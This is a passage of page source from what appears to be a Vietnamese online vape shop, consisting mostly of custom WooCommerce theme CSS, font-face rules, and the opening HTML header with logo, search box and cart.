    width: 48%!important;
		float: left!important;
}
.um-right {
	width: 48%!important;
	float: right!important;
}
/* tùy biến menu hover, lưu ý luôn để menu chính giữa */
.header-bottom {
	height: 50px;
}
.header-bottom .flex-center li {
	height: 50px;
	line-height: 50px;
	padding: 0px 10px;
	margin: 0px!important;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #680202;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.header-bottom .flex-center li:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.header-bottom .flex-center li:hover, .header-bottom .flex-center li:focus, .header-bottom .flex-center li:active {
  color: white;
}
.header-bottom .flex-center li:hover:before, .header-bottom .flex-center li:focus:before, .header-bottom .flex-center li:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
/* search */
.live-search-results.text-left.z-top {
    width: 500px;
    background: #f9f9f9;
    color: #0a0a0a;
}
/* tin tức */
h5.post-title.is-large {
    min-height: 2.5em;
    max-height: 2.5em;
    overflow: hidden;
}
p.from_the_blog_excerpt {
    min-height: 3em;
    max-height: 3em;
    overflow: hidden;
}
.tintuc h2 {
    display: inline-block;
    background: #680202;
    color: #fff;
    padding: 5px 10px;
    width: unset;
    position: relative;
}
/* page - post */
.entry-image.relative {
    display: none;
}
/* canh đều box sản phẩm */
.product-small .product-small.box .box-text, .product-small.box .box-text {
    height: 100px;
}
.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    height: 100%;
    object-fit: contain;
}
.product-small .product-small.box .box-image, .product-small.box .box-image {
    height: 250px;
}
/* canh đều ảnh sp - single */
.product-gallery {
    padding: 10px;
    border: 1px solid #ccc;
    margin-right: 1%;
}
.product-gallery > .product-images img {
    height: 400px;
    object-fit: contain;
}
.product-gallery > .product-images {
    height: 400px;
    overflow: hidden;
}
.product-gallery > .product-images button {
    top: 100px;
}
.product-thumbnails img {
    height: 150px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
}
/* tiêu đề woocommerce */
p.name.product-title.woocommerce-loop-product__title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.home-products-title {
    position: relative;
    height: 40px;
    overflow: hidden;
    margin: 20px 0px;
    border-bottom: 2px solid #680202;
}
.home-products-title h2, .home-products-title h2 a {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
    position: relative;
    background: #680202;
    display: inline;
    padding: 10px;
}
.home-products-title h2:after {
    content: "";
    -webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%);
    clip-path: polygon(0 0, 0% 100%, 100% 100%);
    width: 35px;
    background: #680202;
    height: 43px;
    position: absolute;
    top: 0px;
    margin-left: 10px;
}
.home-products-title ul {
    right: 0%!important;
    top: 0px;
    position: absolute;
    line-height: 40px;
}
.home-products-title ul li {
    list-style: none;
    float: left;
    background: #680202;
    margin: 1px;
    padding: 0px 10px;
		-webkit-transition: 1s ease-in-out;
	 -o-transition: 1s ease-in-out;
		-moz-transition: 1s ease-in-out;
}
.home-products ul li:hover {
	background: #000;
}
.home-products-title ul li a {
    color: #fff;
}
/*tab woocommerce */
li.additional_information_tab.active {
    background: #680202;
}
.product-tabs li.active a {
    color: #fff!important;
}
.product-tabs li {
    background: #000;
    margin: 0px 2px;
    padding: 0px 10px;
    border-radius: 10px 10px 0px 0px;
		height: 40px;
}
.product-tabs li a{
	color: #fff;
	font-size: 12px;
    text-transform: none;
}
.product-tabs li:hover a {
	color: #d26e4b;
}
.nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {
   display: none;
}
.tab-panels {
    border: 1px solid #ededed;
    padding: 10px;
}
.tab-panels #jp-relatedposts {
    display: none!important;
}
li.description_tab.active, li.my_custom_tab_tab.active {
    background: #680202!important;
}
.product-footer .woocommerce-tabs {
    border-top: 0px;
}
/* trang check out */
.woocommerce-checkout label, .woocommerce-checkout legend, .woocommerce-checkout p, .woocommerce-checkout span, .woocommerce-checkout input {
margin-bottom:0px; 
}
.cart-container .woocommerce .woocommerce-checkout {
    height: unset;
}
.checkout-page-title.page-title {
    display: none;
}
.woocommerce-billing-fields p {
	margin-bottom:0px;
}
/* popup kiểm tra đơn hàng */
button#ktdh {
    font-size: 12px;
    text-transform: none;
    color: #680202;
    border: 2px solid #680202;
    border-radius: 20px;
}
.header-nav button a, .header-nav button, span.header-cart-title {
	font-size: 12px;
	text-transform: none!important;
}
p.form-row button[type="submit"] {
    margin-top: 10px;
}
/* dịch woocommerce */
.shipping__list_label {
	margin-top:5px;
}
.shipping__table>tbody>tr>th:before {
    content: "Phí ";
}
.shop-container .term-description {
    display: none;
}
/* call animation */
.call-animation {
    width: 100px;
    position: fixed;
    bottom: 2%;
    left: 1%;
    z-index:99999;
}
.call-animation a {
    background: #680202;
    color: #fff;
    padding: 5px;
    border-radius: 5px;
    font-weight: 500;
    text-shadow: 1px 2px #000;
    font-size: 20px;
}
.call-animation a:before {
    content: "\f095";
    font-family: fontawesome;
    margin-right: 5px;
    color: #fbfbfb;
}
/* shop sidebar */
div#shop-sidebar {
	padding: 0px 20px;
}
/* custom  footer */
.footer-1 {
/*     background: url(https://vapetinhte.vn/wp-content/uploads/2020/11/khoi-vape.jpg); */
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
}
.footer-1:before {
    content: "";
    position: absolute;
    background: #0a0a0a;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: .9;
}
.footer-1 span.widget-title {
    color: #fff;
    position: relative;
}
.footer-1 span.widget-title:after {
    content: "";
    width: 50px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: -10px;
}
.footer-1 span.product-title {
    color: #fff;
}
.footer-1 span.woocommerce-Price-amount.amount {
    color: #fff;
    font-weight: 500;
}
.footer-1 ul.product_list_widget li {
	border: none!important;
}
.footer-2 .col {
    padding: 0 10px;
}

.footer-2 p {
    color: #fff;
    text-shadow: 1px 2px 5px #5b5b5b;
}
.footer-2 {
    /* background: url(https://vapetinhte.vn/wp-content/uploads/2020/03/footer-map.png); */
    background-color: #9E9E9E;
    background-attachment: fixed;
}
.footer-2 span {
	color: #000;
	font-weight: 500;
}
.footer-2 .dark .is-divider {
    background-color: #000;
    margin-top: 0;
}
del span.woocommerce-Price-amount.amount {
    text-decoration: line-through;
}
/* responsive */
@media screen and (max-width: 768px) {
	.row {
    margin-left: 0!important;
    margin-right: 0!important;
}
	.col-inner {
    margin: 0!important;
}
	body {
		overflow-x:hidden;
	}
	.home_slider .large-3 {
    display: none!important;
}
	.home_slider .large-9 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    padding: 0!important;
}


	.product-tabs li {
    background: #000;
   	margin: unset!important;
    padding: 10px!important;
    border-radius: 0px!important;
    display: block!important;
    width: max-content;
		border-left: 2px solid #fff!important;
}
	.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
		margin-left:0px;
		margin-right:0px;
	}
	li.hidepc a{
		display: block;
	}
.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-left: 5px;
}
	.has-shadow .box-text {
    padding-left: 0px;
    padding-right: 0px;
}
	.archive .product-small {
    margin-bottom: 5px;
}
	.archive .product .box-text {
    padding: 0;
}
p.name.product-title {
    font-size: 15px;
    color: #000;
    margin-bottom: 0;
    position: relative;
    display: flex;
    align-content: center;
    justify-content: center;
    height: 70px;
    flex-direction: column;
    background: #f9f9f9;
}
p.name.product-title a {
    margin: 0 5px;
}
	.hidemb {
		display: none!important;
	}
	.gioithieuvape .large-4, .title-vien {
		width: 100%;
	}
	.gioithieuvape .large-4 {
    width: 100%!important;
    max-width: 100%!important;
    flex-basis: 100%!important;
}
	/* title sản phẩm res */
	.home-products-title h2 {
    display: block;
    width: 100%!important;
}
.home-products-title {
    height: auto;
    overflow: visible;
    /* margin-bottom: 10px; */
    position: relative;
    border-bottom: unset;
    min-height: unset;
    margin: unset;
    margin-bottom: 10px;
    display: block;
    z-index: 9;
}
.home-products-title ul {
    position: relative;
    top: 60px;
    z-index: 9999;
}
	/* menu danh mục mb */
	.hidepc {
		display: block;
	}
	span.cat-count {
    background: #ececec;
    color: #111;
    padding: 2px 5px;
    font-size: 12px;
    border: 1px solid #ccc;
}
	span.cat-count:after {
    content: " Sản phẩm";
    font-size: 12px;
}
	/* menu danh mục res */
	.mfp-wrap {
		z-index: 999999;
	}
	.menu-menu-san-pham-dien-thoai-container {
    position: relative;
    z-index: 9999;
    background: #fff;
    margin: 0px;
    padding: 0px;
    width: 100%!important;
		padding: 0px 10px;
}
		button.toggle {
    color: #333!important;
}
	.menu-res {display: block;}
	.menu-res-title {
    height: 40px;
    background: #680202;
}
.menu-res-title h2 {
    color: #fff;
    line-height: 40px;
    text-align: center;
}
	.menu-res-title h2:before {
    content: "\f0c9 ";
    font-family: fontawesome;
}
	.menu-menu-san-pham-dien-thoai-container {
		display: none;
		position: absolute;
		background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
	}
	.x {
		display: none;
    position: relative;
    color: #fff!important;
   	background: red;
    z-index: 9999;
    right: 20px;
    float: right;
    border-radius: 50%;
    border: 2px solid #fff;
    width: 30px;
    height: 30px;
    text-align: center;
		top: -35px;
}
	.badge-container {
    margin: 10px 0px 0px 20px;
}
	.bandangtim.home-products-title h2:after {
    display: none;
}
	.bandangtim.home-products-title {
	margin-bottom: -30px;
}
.bandangtim.home-products-title h2 {
   background: #680202;
	height: 60px;
	line-height: 40px;
	text-indent: 30px;
}
	.is-divider {
		display: none;
	}
	.price-wrapper {
    width: 100%;
    display: block;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
}
span.amount {
    font-weight: 500;
    font-size: 14px;
    color: #000;
    line-height: 35px;
    display: inline-block;
}
	.product-main span.amount {
		font-size: 20px;
	}
.product-main	.price-wrapper {
    position: unset!important;
    bottom: unset!important;
    width: auto!important;
    display: inline-block!important;
    left: unset!important;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
    /* font-size: 20px; */
}
	.footer-1, .footer-2 , .large-7.col, .page-wrapper{
    padding: 10px;
}
	div#shop-sidebar {
		padding: 5px;
	}
	.product-main {
		padding: 0px 5px;
	}
	.product-tabs li a {
		line-height: 3px;
	}
	/* canh đều sản phẩm res */
	.product-info {
    padding-top: 10px;
}
	.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
	.product-gallery > .product-images img {
    height: auto;
    object-fit: contain;
    min-height: 350px;
    max-width: 350px;
    width: 100%!important;
    margin: auto;
    display: block;
}
.product-thumbnails {
    height: 70px;
    margin-bottom: 10px;
}
.product-thumbnails img {
    height: 70px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
    min-height: 70px;
}
.product-thumbnails button {
    top: 20%;
}
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.form-popup {
    top: 50%;
    left: -100%;
}
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="product-template-default single single-product postid-8300 theme-flatsome woocommerce woocommerce-page woocommerce-no-js nav-dropdown-has-shadow nav-dropdown-has-border">

		
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<div id="wrapper">

		
		<header id="header" class="header ">
			<div class="header-wrapper">
				<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vapetinhte.vn/" title="Vape Tinh Tế - Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội" rel="home">
		<img width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header_logo header-logo" alt="Vape Tinh Tế"/><img  width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header-logo-dark" alt="Vape Tinh Tế"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="account-item has-icon
    "
>

<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://vapetinhte.vn/cart/" title="Giỏ hàng" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
